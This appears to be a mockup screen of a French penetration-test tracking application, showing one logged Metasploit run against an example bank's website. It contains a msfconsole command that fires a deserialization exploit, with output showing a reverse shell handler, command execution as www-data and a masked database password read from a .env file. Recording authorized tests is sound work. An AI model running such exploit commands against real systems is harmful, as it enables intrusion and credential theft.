 Suivi des tests d'intrusion
Coffre déverrouillé
Verrouiller
Tests Organisations Entreprise Administration
Notifications 3 Camille Martin Sécurité Se déconnecter
PT-2026-1008
Banque Exemple
Test externe du site vitrine
Synthèse
Préparer
Engagement 31/38
Périmètre 14
Tester
Déroulement 18/42
Exécutions d'outils 23
Vulnérabilités 9
Documents 31
Restituer
Résultats
Exporter
Suivre
Équipe et partage 4
Historique
Tests › Banque Exemple › PT-2026-1008
PT-2026-1008 — Test externe du site vitrine En cours Boîte grise · externe Risque : Critique 9,8 (v3.1)
1 → 5 déc. 2026
EXE-017 — Metasploit 6.4.12 Saisie
Télécharger (déchiffré) Modifier
Commande bash 1
msfconsole -q -x "use exploit/multi/http/cms_preview_deser;
set RHOSTS 203.0.113.10; set RPORT 443; set SSL true;
set CMD 'id; hostname'; run; exit"
Sortie texte brut
[*] Started reverse TCP handler on 198.51.100.7:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version 4.2.0 detected.
[*] Sending serialized payload (1 482 bytes)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
srv-web01
[*] Command execution completed
DB_PASSWORD=●●●●●●●● # extrait de .env, masqué ici par le testeur
Sortie de 2,4 Mio : 1 Mio affiché 2 — télécharger le texte complet.
Commande et sortie forment un seul contenu chiffré dans le navigateur
(trousseau : équipe du test). La recherche et l'historique ne portent que sur
les métadonnées.
Métadonnées en clair
Outil Metasploit catalogue
Version 6.4.12 (dernière saisie)
Auteur Sam Leroy
Début 3 déc. 10:22:05
Fin 3 déc. 10:23:41
Phase 3. Exploitation
Origine Saisie
Liens 3
Tâches T-029
Cibles srv-web01 203.0.113.10
Révèle VULN-003 Critique 9,8
Lier…
L'API répond et la base de données est accessible. Heure du serveur : 3 décembre 2026 à 14:32 Maquette 15.01 — écran 07